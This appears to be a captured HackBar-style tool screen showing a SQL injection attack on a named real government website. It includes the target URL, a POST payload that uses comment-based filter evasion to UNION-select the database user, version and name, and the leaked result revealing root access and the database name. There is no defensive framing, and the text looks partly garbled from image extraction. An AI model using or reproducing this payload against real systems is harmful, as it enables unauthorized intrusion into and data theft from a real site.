 INT SQL XSS Encryption Encoding Other
Load URL http://www.pingpinganan.gov.cn/getjwj.php?op=1
Split URL
Execute
Enable Post data Enable Referrer
Post data id=1000000/**//*!50000union/**/all/**/select/**/(select/**/conca (user(),0x7e,version(),0x7e,database()) limit 0,1),1,1,1
a:1:{i:0;a:7:{s:2:"id";s:31:"root@localhost~5.6.11-log~hzga1" s:5:"title";s:1:"1";s:3:"dir";s:1:"1";s:7:"dir_bak";s:1:"1"